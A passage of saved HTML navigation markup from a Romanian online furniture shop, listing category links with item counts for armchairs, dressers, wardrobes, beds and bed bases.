                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_530e62fda9f87698e5bad6ce64a5b9ca.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Birou</span>
                                                                        <span class="cat-count-wrapper">(80)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-masaj/" title="Fotoliu Masaj (7)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8d92bdd3fd4b48726fef1d316e7fbc34.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Masaj</span>
                                                                        <span class="cat-count-wrapper">(7)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-recliner/" title="Fotoliu Recliner (25)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Recliner</span>
                                                                        <span class="cat-count-wrapper">(25)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-rabatabil/" title="Fotoliu Rabatabil (11)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Rabatabil</span>
                                                                        <span class="cat-count-wrapper">(11)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-relaxare/" title="Fotoliu Relaxare (50)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4ed91513c256b47f7bde230ab724f44e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Relaxare</span>
                                                                        <span class="cat-count-wrapper">(50)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-rotativ/" title="Fotoliu Rotativ (10)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4f8a9b190a4dfda0a667f65ba700b02d.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Rotativ</span>
                                                                        <span class="cat-count-wrapper">(10)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-scoica/" title="Fotoliu Scoica (7)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8147a3d9f01b284988a674926d74a7e8.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Scoica</span>
                                                                        <span class="cat-count-wrapper">(7)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-cu-taburet/" title="Fotoliu cu Taburet (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_923b8c11f695c0a988d587dae1d99fcf.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu cu Taburet</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-gaming/" title="Fotoliu Gaming (1)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_349723b84b416050bb9f1829e7b6b1dd.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Gaming</span>
                                                                        <span class="cat-count-wrapper">(1)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-vintage/" title="Fotoliu Vintage (38)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_ea5b52c082c379c778c17a1e43cb58bc.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Vintage</span>
                                                                        <span class="cat-count-wrapper">(38)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-alb/" title="Fotoliu Alb (2)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_90ecca2e28fed1000c3f5ea87d736997.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Alb</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-roz/" title="Fotoliu Roz (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_d40fac8d649d70256919663676584600.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Roz</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-galben/" title="Fotoliu Galben (7)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7aea43cd50819601ec50fac0e7b95c9e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Galben</span>
                                                                        <span class="cat-count-wrapper">(7)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/sezlong/" title="Sezlong (9)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f2ab37766127b084eea5d3c645aae8b0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Sezlong</span>
                                                                        <span class="cat-count-wrapper">(9)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-turcoaz/" title="Fotoliu Turcoaz (1)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_66cbd151e99b940b104d05b09549f4ea.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Turcoaz</span>
                                                                        <span class="cat-count-wrapper">(1)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-gradina/" title="Fotoliu Gradina (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_924ffe8ed8d185b6bbefab8cc9e42a03.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Gradina</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/" title="COMODA" class="menu-item-link">COMODA<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-242" class="box box-megabox--1-242 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cu-sertare/" title="Comoda cu Sertare (197)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_6a3a89a8011acdddb3d1fb982d460289.jpg" width="200" height="201" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda cu Sertare</span>
                                                                        <span class="cat-count-wrapper">(197)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cu-usi/" title="Comoda cu Usi (130)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_761c5af157ce2272e1f8e87a1ef1304c.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda cu Usi</span>
                                                                        <span class="cat-count-wrapper">(130)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comode-ieftine/" title="Comode Ieftine (48)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4d6114f0eca27ef27d81061d537a0c34.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comode Ieftine</span>
                                                                        <span class="cat-count-wrapper">(48)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-ieftina/" title="Comoda Tv Ieftina (62)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f50d5aaa9827b94bac73982e96475d4a.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Tv Ieftina</span>
                                                                        <span class="cat-count-wrapper">(62)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-moderna/" title="Comoda Tv Moderna (120)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f47fcea7c9fa12e99451a8f562433ec1.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Tv Moderna</span>
                                                                        <span class="cat-count-wrapper">(120)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-inalta/" title="Comoda Inalta (29)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e5f351b4a24038416a959c34c2d7b221.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Inalta</span>
                                                                        <span class="cat-count-wrapper">(29)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-suspendata/" title="Comoda Tv Suspendata (41)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b7799d50ab085252542a179f75817a8e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Tv Suspendata</span>
                                                                        <span class="cat-count-wrapper">(41)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-sticla/" title="Comoda Tv Sticla (2)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_909f896438f1afb3400fb3922f6093df.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Tv Sticla</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cires/" title="Comoda Cires (1)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7b7f1098112eb7303294749de3322536.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Cires</span>
                                                                        <span class="cat-count-wrapper">(1)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-sonoma/" title="Comoda Sonoma (21)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_03eb96d4c03f5a289b3462f5aad47c3b.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Sonoma</span>
                                                                        <span class="cat-count-wrapper">(21)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-stejar/" title="Comoda Stejar (41)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f38311f0c27532a36e9677c3c1254ce1.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Stejar</span>
                                                                        <span class="cat-count-wrapper">(41)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-alb-lucios/" title="Comoda Alb Lucios (40)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f165a132f700e26db3d6a75be98fe1f4.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Alb Lucios</span>
                                                                        <span class="cat-count-wrapper">(40)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-lunga/" title="Comoda Lunga (97)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_085b6a7e5bad57ae65cd9095f317cfa8.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Lunga</span>
                                                                        <span class="cat-count-wrapper">(97)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-ingusta/" title="Comoda Ingusta (49)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_3cc72ba67768e70fd9edc95f866fdbfb.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Ingusta</span>
                                                                        <span class="cat-count-wrapper">(49)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-5-sertare/" title="Comoda 5 Sertare (24)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_059f18534a8157d3d97f74e62e6698ac.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda 5 Sertare</span>
                                                                        <span class="cat-count-wrapper">(24)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-3-sertare/" title="Comoda 3 Sertare (10)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4542886649df3f06e31136e44153ae53.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda 3 Sertare</span>
                                                                        <span class="cat-count-wrapper">(10)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv/" title="Comoda TV  (214)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_eda80bebbb0b58e0aaaa95fa307317e8.jpg" width="200" height="201" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda TV </span>
                                                                        <span class="cat-count-wrapper">(214)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/" title="DULAP" class="menu-item-link">DULAP<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-250" class="box box-megabox--1-250 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulap-haine/" title="Dulap Haine (177)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Haine</span>
                                                                        <span class="cat-count-wrapper">(177)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulap-haine-usi-glisante/" title="Dulap Haine Usi Glisante (30)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_968bd5664e90a5cb0046e6ccf362588c.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Haine Usi Glisante</span>
                                                                        <span class="cat-count-wrapper">(30)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulapuri-ieftine/" title="Dulapuri Ieftine (90)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulapuri Ieftine</span>
                                                                        <span class="cat-count-wrapper">(90)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulapior/" title="Dulapior (3)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulapior</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/" title="PATURI" class="menu-item-link">PATURI<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-248" class="box box-megabox--1-248 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-matrimonial/" title="Pat Matrimonial  (319)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_6a9c97db120e5ed9610750944bd19c14.jpg" width="220" height="165" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Matrimonial </span>
                                                                        <span class="cat-count-wrapper">(319)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-dublu/" title="Pat Dublu  (313)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Dublu </span>
                                                                        <span class="cat-count-wrapper">(313)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-de-o-persoana/" title="Pat de o Persoana  (114)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_2031f4377cddebab40a8e380069db318.jpg" width="220" height="165" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat de o Persoana </span>
                                                                        <span class="cat-count-wrapper">(114)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/paturi-ieftine/" title="Paturi Ieftine (173)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_510e34a31ec60f6a701095f8b61f2135.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Paturi Ieftine</span>
                                                                        <span class="cat-count-wrapper">(173)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-tapitat/" title="Pat Tapitat  (301)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b841d23ffa3cf5b4307c3d7e3baf3674.jpg" width="220" height="146" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Tapitat </span>
                                                                        <span class="cat-count-wrapper">(301)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-tapitat-cu-lada/" title="Pat Tapitat cu Lada   (136)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Tapitat cu Lada  </span>
                                                                        <span class="cat-count-wrapper">(136)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-lada/" title="Pat cu Lada  (139)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_5c8c8eca59b204a8e2450acacc304a7f.jpg" width="220" height="220" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat cu Lada </span>
                                                                        <span class="cat-count-wrapper">(139)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-metalic/" title="Pat Metalic  (37)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e151e67b0750de47bddb578b884f9adb.jpg" width="220" height="146" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Metalic </span>
                                                                        <span class="cat-count-wrapper">(37)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-lemn-masiv/" title="Pat Lemn Masiv  (106)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b9abf1c7350db8d1ce70214a8e9fb12b.jpg" width="220" height="220" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Lemn Masiv </span>
                                                                        <span class="cat-count-wrapper">(106)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-boxspring/" title="Pat Boxspring   (180)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c9d12bf8741b10d0676ef201bd37d01f.jpg" width="220" height="158" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Boxspring  </span>
                                                                        <span class="cat-count-wrapper">(180)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-saltea/" title="Pat cu Saltea (184)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_134ab1c29a10ee4c2470554cffb1d515.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat cu Saltea</span>
                                                                        <span class="cat-count-wrapper">(184)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-inalt/" title="Pat Inalt (194)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f971627e72a50532ae8aa0432e1d8919.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Inalt</span>
                                                                        <span class="cat-count-wrapper">(194)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-sertare/" title="Pat cu Sertare  (19)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat cu Sertare </span>
                                                                        <span class="cat-count-wrapper">(19)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-somiera/" title="Pat cu Somiera  (94)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat cu Somiera </span>
                                                                        <span class="cat-count-wrapper">(94)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/divan/" title="Divan (7)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_3d3e07ffd71fe9de627d14d059f4dac2.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Divan</span>
                                                                        <span class="cat-count-wrapper">(7)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-extensibil/" title="Pat Extensibil (11)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_45e9d982cdbff532d4805cd0ce76a07c.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Extensibil</span>
                                                                        <span class="cat-count-wrapper">(11)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-de-colt/" title="Pat de Colt (3)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat de Colt</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/fotoliu-pat/" title="Fotoliu Pat (7)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_2524eba42a55e53859b913bf2ac3edc0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Pat</span>
                                                                        <span class="cat-count-wrapper">(7)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/canapea-extensibila-tip-pat-matrimonial/" title="Canapea Extensibila Tip Pat Matrimonial (24)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_28d844a7c93fc652cf4068ab2b3ccbe7.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea Extensibila Tip Pat Matrimonial</span>
                                                                        <span class="cat-count-wrapper">(24)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/canapea-pat/" title="Canapea Pat (13)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_140db7fa1dd1cc1600fee0c43ccde5ac.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea Pat</span>
                                                                        <span class="cat-count-wrapper">(13)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/somiera-pat/" title="Somiera Pat (17)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8868339d70c6bc146e1539e84984c6e5.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera Pat</span>
                                                                        <span class="cat-count-wrapper">(17)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/saltele-pat/" title="Saltele Pat (40)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_953d781346abdb84d83136b9e9eb0b73.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltele Pat</span>
                                                                        <span class="cat-count-wrapper">(40)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/" title="SOMIERA" class="menu-item-link">SOMIERA<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-251" class="box box-megabox--1-251 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/">


                                                                <div class="category-image-wrapper"><img class="baseCategoryImage" src="./Magazin online de mobila - ACAJU.RO_files/image_553cd97043b555cb298fccdb0db52d80.jpg" width="220" height="165"></div>

                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-180x200/" title="Somiera 180x200 (2)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera 180x200</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-160x200/" title="Somiera 160x200 (5)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera 160x200</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-140x200/" title="Somiera 140x200 (5)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera 140x200</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
